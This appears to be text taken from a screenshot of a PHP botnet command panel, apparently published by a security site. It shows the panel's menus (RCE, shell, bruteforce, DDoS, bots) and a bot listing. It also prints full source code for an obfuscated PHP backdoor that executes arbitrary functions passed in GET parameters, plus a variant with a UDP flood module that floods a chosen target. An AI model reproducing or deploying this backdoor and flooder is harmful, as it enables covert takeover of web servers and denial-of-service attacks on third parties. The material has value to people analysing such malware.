 17:38:06
"A lot of hacking is playing with other people, you know, getting them to do strange things."
/var/www /bot/home/index.php 07.08.14 your ip ;) localhost ::1
Home
Index
Settings
RSS
Hack
RCE
Scan
Pwn
Shell
Bruteforce
SSH
FTP
DB's
WWW
Tools
MySQL Manager
HostScan
Bots
DDoS
Run
Bots
Count - 1 • Current hash - 5f253a41358f7dad09b62a236ce90899 • Proxy - 127.0.0.1:9050
ID URL IP STATUS OS RCE PWN
1. http://localhost/cl/x.php 127.0.0.1 OK Linux • •
Backdoor
Current PHP backdoor source code
if($_GET['_']) {
print "<!--".$_="{:|";$_=($_^"<").($_^">").($_^"/");${'_'.$_}["_"](${'_'.$_}["__"]);
print "{:|".md5("#666#".date("h:d"))."{:|".PHP_OS."{:|-->";
} elseif($_GET['___']) { @$_GET['___'](); }
Backdoor w/ ddos
Current PHP backdoor with source code, ddos module included (not necessary)
if($_GET['_']) {
print "<!--".$_="{:|";$_=
($_^"<").($_^">").
($_^"/");${'_'.$_}
["_"](${'_'.$_}["__"]);
print
"{:|".md5("#666#".date("h:d"))."
{:|".PHP_OS."{:|-->";
} elseif($_GET['___']) {
@$_GET['___'](); }
elseif(isset($_POST['target'])&&isset($_POST['time']))
{$fn0=0;$pm1=$_POST['time'];$yu2=time();$az3=$yu2+$pm1;$jd4=$_POST['target'];$kb5=gethostbyname($jd4);
for($pt6=0;$pt6<65553;$pt6++)
{$yf7.='X';}while(1){$fn0++;
if(time()>$az3)
{break;}$yw8=rand(1,65553);$vl9=fsockopen('udp://'.$kb5,$yw8,$ic10,$yf11,5);
if($vl9){fwrite($vl9,$yf7);
fclose($vl9);}}}elseif($_POST['kill']=='1')
{exit(0);}
FREEBUF
Apache/2.2.22 (Debian) - Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0